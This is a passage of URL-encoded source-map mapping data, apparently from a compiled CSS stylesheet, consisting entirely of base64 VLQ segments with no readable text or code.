BEACI%2CgBAAA%3B%3BAAxHxB%2CWA%2BHI%2CeACI%3BEACI%2CqBAAA%3BEACA%2C2BAAA%3BEACA%2CWAAA%3B%3BAACA%2CWALR%2CeACI%2CcAIK%2CMACG%3BEACI%2CcAAA%3B%3BAAtIpB%2CWA%2BHI%2CeACI%2CcASI%3BEACI%2CuBAAA%3B%3BAACA%2CWAZZ%2CeACI%2CcASI%2CmBAEK%3BEACG%2C8CAAA%3B%3BAACA%2CWAdhB%2CeACI%2CcASI%2CmBAEK%2CMAEI%3BEACG%2CUAAA%3BEACA%2C0BAAA%3BEACA%2CmBAAA%3B%3BAAGR%2CWApBZ%2CeACI%2CcASI%2CmBAUK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAAlKpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA2BI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWA3ChB%2CeACI%2CcASI%2CmBA2BI%2CEAMK%3BEACG%2CqBAAA%3B%3BAA3KxB%2CWA%2BHI%2CeACI%2CcASI%2CmBAqCI%3BEACI%2CcAAA%3BEACA%2C6BAAA%3B%3BAAhLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBAyCI%2CeAAiB%2COAAI%3BEACjB%2CYAAA%3B%3BAAnLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%3BEACI%2CsBAAA%3B%3BAAtLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%2CyBAEI%3BEACI%2CsBAAA%3B%3BAAxLxB%2CWA%2BHI%2CeA8DI%3BEACI%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAmB%2CoBAAnB%3BEACA%2CgBAAgB%2CoBAAhB%3BEACA%2CeAAe%2CoBAAf%3BEACA%2CWAAW%2CoBAAX%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CwBAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAA9MZ%2CWA%2BHI%2CeA8DI%2CsBAkBI%3BEACI%2CaAAA%3B%3BAAhNhB%2CWAoNI%2CKAAI%3BEACA%2CiBAAA%3B%3BAArNR%2CWAuNI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3B%3BAAzNR%2CWAuNI%2CiBAGI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAlOZ%2CWAuNI%2CiBAaI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAGA%2CWAvBR%2CiBAsBI%2CUACK%2CMACG%3BEACI%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAKR%2CWAhCR%2CiBA%2BBI%2CUACK%2CMACG%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzPpB%2CWAuNI%2CiBAsCI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BAA6EZ%2CWACI%3BEACI%2CgBAAA%3B%3BAAFR%2CWAII%3BEACI%2CgBAAA%3BEACA%2CYAAA%3B%3BAANR%2CWAQI%3BEACI%2CmBAAA%3B%3BAATR%2CWAWI%3BEACI%2CmBAAA%3B%3BAAZR%2CWAcI%3BEACI%2CmBAAA%3B%3BAAfR%2CWAiBI%3BEACI%2CmBAAA%3B%3BAAlBR%2CWAoBI%3BEACI%2CgBAAA%3B%3BAArBR%2CWAuBI%3BEACI%2CqBAAA%3B%3BAAxBR%2CWA2BI%3BEACI%2CkBAAA%3B%3BAACA%2CWAFJ%2CuBAEK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAApCZ%2CWA2BI%2CuBAWI%2CUACI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CgCAAA%3B%3BAA1ChB%2CWA2BI%2CuBAWI%2CUAMI%2CgBACI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAA%5C%2FCpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%3BEACI%2CuBAAA%3BEACA%2CYAAA%3B%3BAAnDpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAGI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2C8BAAA%3BEACA%2CaAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3B%3BAA3DxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAYI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAsBI%3BEACI%2CYAAA%3BEACA%2C%2BBAAA%3B%3BAApEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBA0BI%3BEACI%2C8BAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAA1EpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAgCI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAqCI%3BEACI%2CmBAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3B%3BAAtFpB%2CWA2FI%3BEACI%2CgBAAA%3B%3BAA5FR%2CWA2FI%2CcAEI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3BEACA%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAACA%2CWAbR%2CcAEI%2CIAWK%3BEACG%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA7GhB%2CWAiHI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAApHR%2CWAiHI%2CUAII%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3B%3BAAvHZ%2CWAiHI%2CUAII%2CSAGI%3BEACI%2CYAAA%3B%3BAAzHhB%2CWAiHI%2CUAII%2CSAMI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAA9HhB%2CWAiHI%2CUAII%2CSAMI%2CmBAII%3BEACI%2CYAAA%3B%3BAAhIpB%2CWAiHI%2CUAII%2CSAcI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3B%3B%3B%3B%3B%3B%3BAA4WhB%3BEAII%2CgBAAA%3B%3BAAJJ%2CYACI%3BEACI%2CcAAA%3B%3BAAIA%2CYADJ%2CqBACK%3BEACG%2CYAAA%3B%3BAAPZ%2CYAUI%2CgBACI%3BEACI%2CeAAA%3BEACA%2CWAAA%3B%3BAAbZ%2CYAUI%2CgBAKI%3BEACI%2CeAAA%3B%3BAAhBZ%2CYAmBI%2CQACI%3BEACI%2CuBAAA%3B%3BAArBZ%2CYAyBI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3B%3BAA1BR%2CYA6BI%2CgBAEI%3BEACI%2CmBAAA%3B%3BAAhCZ%2CYA6BI%2CgBAKI%3BEACI%2CkBAAA%3B%3BAAnCZ%2CYA6BI%2CgBAKI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2C6BAAA%3B%3BAAvChB%2CYA6BI%2CgBAKI%2CsBAOI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEAxDZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAUJ%2CYA6BI%2CgBAmBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3B%3BAArDZ%2CYA6BI%2CgBA0BI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA1DZ%2CYA6DI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDR%2CYAiEI%2CmBACI%3BEAII%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAANA%2CYAFR%2CmBACI%2CeACK%3BEACG%2CYAAA%3B%3BAAOR%2CYAVJ%2CmBAUK%3BEACG%2CYAAA%3B%3BAA5EZ%2CYA%2BEI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAjFR%2CYAmFI%2CeACI%3BEACI%2CaAAa%2CiCAAb%3B%3BAArFZ%2CYAmFI%2CeACI%2CcAEI%3BEACI%2CkBAAA%3B%3BAAvFhB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%3BEACI%2CgBAAA%3B%3BAAzFpB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA9FxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBASI%3BEACI%2C2BAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3B%3BAApGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAcI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAzGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBACI%3BEACI%2C%2BBAAA%3B%3BAA9GxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBAII%3BEACI%2CWAAA%3B%3BAAjHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%3BEACI%2C2BAAA%3B%3BAArHpB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%3BEACI%2CcAAA%3B%3BAAvHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%2CiBAEI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAyJ5B%2CcACI%2CcAAc%2CGAAE%3BAADpB%2CcAEI%2CmBAAmB%2CGAAE%3BEACjB%2CYAAA%3B%3BAAHR%2CcAKI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAZR%2CcAcI%3BEACI%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CiBAAA%3B%3BAApBR%2CcAsBI%2CqBACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAA3BZ%2CcAsBI%2CqBAOI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhCZ%2CcAmCI%3BEACI%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CQAAA%3B%3BEACA%2CSAAA%3B%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAAzCR%2CcAmCI%2CiCAOI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA9CZ%2CcAmCI%2CiCAOI%2CcAKI%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnDhB%2CcAmCI%2CiCAOI%2CcAWI%2CKACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3B%3BAAzDpB%2CcA8DI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhER%2CcA8DI%2CcAGI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CcARR%2CcAGI%2CcAKK%3BEACG%2CWAAA%3B%3BAACA%2CcAVZ%2CcAGI%2CcAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CcAhBR%2CcAGI%2CcAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA1FhB%2CcA8FI%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CcA8FI%2CSAEI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApGZ%2CcA8FI%2CSAQI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3BEACA%2CwBAAA%3B%3BAAxGZ%2CcA2GI%2CKAAI%3BEACA%2CgBAAA%3B%3BAA5GR%2CcA8GI%3BEACI%2CmBAAA%3B%3BAA%5C%2FGR%2CcAiHI%2CmBAEI%3BAAnHR%2CcAkHI%2CiBACI%3BEACI%2CeAAA%3BEACA%2CcAAA%3B%3BAArHZ%2CcAiHI%2CmBAMI%3BAAvHR%2CcAkHI%2CiBAKI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA1HZ%2CcAiHI%2CmBAWI%3BAA5HR%2CcAkHI%2CiBAUI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA0BZ%2CwBApB2C%3BEACvC%2CcACI%3BIACI%2CkBAAA%3B%3BEAFR%2CcAII%2CKACI%2CqBACI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CcAII%2CKACI%2CqBAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3B%3B%3B%3B%3BAA0FpB%2COAAO%2CKAAM%3BEACT%2CiBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3B%3B%3BAACA%2CcAAC%3BEACG%2CcAAA%3B%3BAAHR%2CcAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARR%2CcAUI%3BEACI%2CUAAA%3BEACA%2CcAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CcAAA%3B%3BAAnBR%2CcAqBI%3BEACI%2CkBAAA%3B%3BAAtBR%2CcAwBI%3BEACI%2CmBAAA%3B%3BAAzBR%2CcA2BI%3BEACI%2CkBAAA%3BEACA%2CcAAA%3B%3BAA7BR%2CcA2BI%2CUAGI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcARR%2CUAGI%2CcAKK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3B%3BAAzChB%2CcA2BI%2CUAGI%2CcAaI%3BEACI%2CqBAAA%3BEACA%2CUAAA%3BEACA%2CsBAAA%3B%3BAA9ChB%2CcA2BI%2CUAGI%2CcAaI%2COAII%3BEACI%2CkBAAA%3B%3BAAhDpB%2CcA2BI%2CUAGI%2CcAaI%2COAII%2CMAEI%3BEACI%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3B%3BAArDxB%2CcA6DI%2CiBACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAlEZ%2CcAqEI%3BEACI%2CsBAAA%3BEACA%2CiBAAA%3B%3BAAvER%2CcAyEI%3BEACI%2CuBAAA%3B%3BAA1ER%2CcAyEI%2CaAEI%2CcAAa%3BEACT%2CiBAAA%3B%3BAA5EZ%2CcAyEI%2CaAEI%2CcAAa%2CcAET%3BEACI%2CkBAAA%3B%3BAA9EhB%2CcAkFI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAmGR%3BEACI%2CiBAAA%3B%3BAAGJ%2CcACI%3BAADJ%2CcAEI%3BEACI%2CYAAA%3B%3BAACA%2CcAHJ%2CWAGK%3BAAAD%2CcAFJ%2COAEK%3BAACD%2CcAJJ%2CWAIK%3BAAAD%2CcAHJ%2COAGK%3BAACD%2CcALJ%2CWAKK%3BAAAD%2CcAJJ%2COAIK%3BAACD%2CcANJ%2CWAMK%3BAAAD%2CcALJ%2COAKK%3BEACG%2CcAAA%3B%3BAARZ%2CcAWI%3BEACI%2CgBAAA%3B%3BAAII%2CcAFR%2CkBACK%2CMACI%3BEACG%2CQAAA%3B%3BAAGR%2CcANJ%2CkBAMK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAAGA%2CcAnBR%2CkBAkBK%2CMACI%3BEACG%2CcAAA%3B%3BAAlChB%2CcAsCI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAxCR%2CcA0CI%2CUACI%3BEACI%2CaAAA%3B%3BAA5CZ%2CcA%2BCI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAjDR%2CcA%2BCI%2CeAGI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3B%3BAAtDZ%2CcA%2BCI%2CeASI%3BEACI%2C0BAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA3DZ%2CcA8DI%2CqBACI%3BEACI%2CmBAAA%3B%3BAAhEZ%2CcA8DI%2CqBACI%2CWAEI%3BEACI%2CkBAAA%3B%3BAAlEhB%2CcA8DI%2CqBACI%2CWAEI%2CaAEI%3BEACI%2CuBAAA%3BEACA%2CeAAA%3B%3BAArEpB%2CcA8DI%2CqBACI%2CWAEI%2CaAMI%3BEACI%2CyBAAA%3B%3BAAxEpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%3BEACI%2CqBAAA%3B%3BAA3EpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%2CYAEI%3BEACI%2CeAAA%3B%3BAAEI%2CcAjBxB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAEK%2CMACI%3BEACG%2CQAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGR%2CcAjCpB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAmBK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAA3G5B%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%3BEACI%2CaAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAlHpB%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%3BEACI%2CwBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CcA3DpB%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%2CMAMK%3BEACG%2CgBAAA%3B%3BAA1H5B%2CcAiII%3BEACI%2CkBAAA%3B%3BAAGA%2CcADJ%2CWACK%3BEACG%2CgBAAgB%2CWAAhB%3BEACA%2CQAAQ%2CWAAR%3B%3BAAvIZ%2CcA0II%3BEACI%2CgBAAA%3B%3BAA3IR%2CcA6II%3BEACI%2CkBAAA%3BEACA%2CaAAA%3B%3BAA%5C%2FIR%2CcAiJI%3BEACI%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3B%3BAApJR%2CcAiJI%2CqBAII%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2C0BAAA%3B%3BAAzJZ%2CcAiJI%2CqBAUI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3B%3B%3B%3B%3BAAqHA%2CcAFR%2CQACI%2CEACK%3BEACG%2CYAAA%3B%3BAAJhB%2CcAQI%2CqBACI%3BEACI%2CkBAAA%3B%3BAAVZ%2CcAQI%2CqBAII%3BEACI%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAfZ%2CcAQI%2CqBAII%2CaAII%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CQAAA%3B%3B%3B%3B%3BAAuLhB%2CeACI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAALR%2CeAOI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3B%3BAAVR%2CeAYI%2CMACI%2CMACI%2CGACI%3BEACI%2CgCAAA%3B%3BAAKR%2CeATR%2CMAQI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAtBhB%2CeAYI%2CMAQI%2CGAII%3BEACI%2CiBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAAUhB%3BEACI%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%2CsBACI%3BEACI%2CeAAA%3B%3BAAIR%2CiBACI%3BEACI%2CiBAAA%3B%3BAAFR%2CiBAII%2CeACI%2CMACI%3BEACI%2CmBAAA%3B%3BAAKA%2CiBARZ%2CeAMI%2CMACI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAbpB%2CiBAII%2CeAMI%2CMACI%2CGAII%3BEACI%2CmBAAA%3B%3BAAhBpB%2CiBAII%2CeAMI%2CMACI%2CGAOI%3BEAII%2CiBAAA%3B%3BAAHA%2CiBAfhB%2CeAMI%2CMACI%2CGAOI%2CGACK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAAqCxB%2CYACI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CgBAAA%3B%3BAAJR%2CYACI%2CiBAII%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARZ%2CYACI%2CiBAII%2CKAII%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAjBhB%2CYACI%2CiBAII%2CKAII%2CUASI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAzBpB%2CYACI%2CiBAII%2CKAII%2CUAkBI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAApCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMACL%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMAIL%3BEACI%2CWAAW%2CkBAAX%3BEACA%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAOpB%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CwCAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3B%3BAAZJ%2COAaI%3BEACI%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAIR%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3B%3BAANJ%2CUAOI%3BEACI%2CWAAA%3B%3BAACA%2CUAFJ%2CEAEK%3BEACG%2CWAAA%3B%3BAAVZ%2CUAaI%2CQAAQ%3BAAbZ%2CUAasB%2CQAAQ%3BEACtB%2CWAAA%3B%3BAAdR%2CUAgBI%2COAAM%2COAAO%3BEACT%2CsBAAA%3B%3BAACA%2CUAFJ%2COAAM%2COAAO%2CQAER%3BEACG%2CyBAAA%3B%3B%3B%3B%3BAAyBZ%3BEACI%2CiBAAA%3B%3BAAEJ%2CWACI%3BEACI%2CkBAAA%3B%3BAAFR%2CWACI%2CiBAEI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAAPZ%2CWACI%2CiBAEI%2CuBAKI%3BEACI%2CcAAA%3B%3BAACA%2CWATZ%2CiBAEI%2CuBAKI%2CEAEK%3BEACG%2CcAAA%3B%3BAAXpB%2CWACI%2CiBAEI%2CuBAWI%2CSACI%3BEACI%2CcAAA%3B%3BAAhBpB%2CWACI%2CiBAEI%2CuBAgBI%3BEACI%2C8BAAA%3BEACA%2C%2BBAAA%3B%3BAArBhB%2CWACI%2CiBAEI%2CuBAoBI%3BEACI%2CcAAA%3B%3BAAxBhB%2CWA4BI%3BEACI%2CiBAAA%3B%3BAAGA%2CWADJ%2CiBACK%3BEACG%2CiBAAA%3B%3BAAjCZ%2CWA%2BBI%2CiBAII%2CMAGI%3BAAtCZ%2CWA%2BBI%2CiBAKI%2COAEI%3BAAtCZ%2CWA%2BBI%2CiBAMI%2CWACI%3BEACI%2CmBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAzChB%2CWA6CI%3BEACI%2CmBAAA%3B%3BAA9CR%2CWAgDI%3BEACI%2CkBAAA%3B%3BAAjDR%2CWAmDI%3BEACI%2CgBAAA%3B%3BAApDR%2CWAsDI%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3B%3BAAxDR%2CWA0DI%2CSACI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3B%3BAAhEZ%2CWAmEI%2CiBAAiB%3BEACb%2CWAAA%3B%3BAApER%2CWAsEI%2COAAM%2CQACF%2CMACI%3BEACI%2CcAAA%3B%3BAAzEhB%2CWAsEI%2COAAM%2CQAMF%2CSAAQ%2CQACJ%3BEACI%2CmBAAA%3BEACA%2CYAAA%3B%3BAC1xIhB%3BEACC%2CYAAA%3B%3BAAGD%2CYAAa%2CcAAc%2CgBAAgB%2CQAAO%2CQAAS%3BEACvD%2CgBAAA%3B%3BAAEJ%2CWAAY%2CQAAO%2CUAAa%3BAAAY%2CWAAY%2CQAAU%3BEAC9D%2CoCAAA%3B%3BAAEJ%2CWAAY%2CQAAQ%2CSAAS%3BEACzB%2CwCAAA%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAZuFJ%2CYAAY%3BEAoFR%2CmBAAA%3B%3B%3B%3B%3B%3BAApFJ%2CYAAY%2CeAQR%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAVR%2CYAAY%2CeAQR%2C2DAGI%3BEACI%2C6BAAA%3B%3BAAZZ%2CYAAY%2CeAqFR%3BEACI%2CmBAAA%3B%3BAAtFR%2CYAAY%2CeAwFR%3BEACI%2CmBAAA%3B%3BAAzFR%2CYAAY%2CeA2FR%3BEACI%2CmBAAA%3B%3BAA5FR%2CYAAY%2CeA8FR%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CYAAY%2CeAiGR%3BEACI%2CmB